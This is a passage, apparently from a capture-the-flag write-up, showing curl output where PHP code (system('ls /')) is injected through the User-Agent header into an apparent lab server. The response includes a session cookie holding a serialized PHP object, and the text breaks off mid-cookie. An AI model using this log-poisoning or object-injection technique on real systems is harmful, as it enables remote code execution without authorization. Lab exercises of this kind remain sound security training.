 └─$ curl -i -v http://165.227.231.162:30577/ -A "<?php system('ls /');?>"
*   Trying 165.227.231.162:30577...
* Connected to 165.227.231.162 (165.227.231.162) port 30577 (#0)
> GET / HTTP/1.1
> Host: 165.227.231.162:30577
> User-Agent: <?php system('ls /');?>
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
HTTP/1.1 200 OK
< Server: nginx
Server: nginx
< Date: Sat, 04 Jun 2022 13:51:35 GMT
Date: Sat, 04 Jun 2022 13:51:35 GMT
< Content-Type: text/html; charset=UTF-8
Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
Transfer-Encoding: chunked
< Connection: keep-alive
Connection: keep-alive
< X-Powered-By: PHP/7.4.15
X-Powered-By: PHP/7.4.15
< Set-Cookie: PHPSESSID=Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxNToiL3d3dy9pbmRleC5odG1s
Set-Cookie: PHPSESSID=Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxNToiL3d3dy9pbmRleC5odG1sIj